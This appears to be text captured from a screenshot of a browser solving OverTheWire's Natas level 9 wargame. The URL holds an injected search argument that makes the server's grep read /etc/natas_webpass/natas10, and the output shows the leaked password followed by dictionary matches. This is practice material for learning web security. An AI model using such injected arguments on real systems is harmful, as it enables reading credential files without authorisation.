 Jun 2 | 20:15
192.168.0.5
Disconnected
No target
Editing Wargames/Natas
Wargames/Natas/Levels/
natas9.natas.labs.overthewi
http://natas9.natas.labs.overthewire.org/?needle=a+%2Fetc%2Fnatas_webpass%2Fnatas10&submit=Search
4
Parrot OS
Hack The Box
OSINT Services
Vuln DB
Privacy and Security
Learning Resources
NATAS9
We Chall
SUBMIT
TOKEN
Find words containing:
Search
Output:
/etc/natas_webpass/natas10:t7I5VHvpa14sJTUGV0cbEsbYfFP2dmOu
dictionary.txt:African
dictionary.txt:Africans
dictionary.txt:Allah
dictionary.txt:Allah's
dictionary.txt:American
dictionary.txt:Americanism
dictionary.txt:Americanism's
dictionary.txt:Americanisms
dictionary.txt:Americans
dictionary.txt:April
dictionary.txt:April's
dictionary.txt:Aprils
dictionary.txt:Asian
dictionary.txt:Asians
dictionary.txt:August
dictionary.txt:August's
dictionary.txt:Augusts
dictionary.txt:Catholic
dictionary.txt:Catholicism
dictionary.txt:Catholicism's
dictionary.txt:Catholicisms
dictionary.txt:Catholics
dictionary.txt:Chicano
dictionary.txt:Chicano's
dictionary.txt:Chicanos
dictionary.txt:Christian
dictionary.txt:Christian's
dictionary.txt:Christianities
dictionary.txt:Christianity
dictionary.txt:Christianity's
dictionary.txt:Christians
dictionary.txt:Christmas
dictionary.txt:Christmas's
dictionary.txt:Christmases
dictionary.txt:Easter
dictionary.txt:Easter's
dictionary.txt:Easters
dictionary.txt:England
dictionary.txt:England's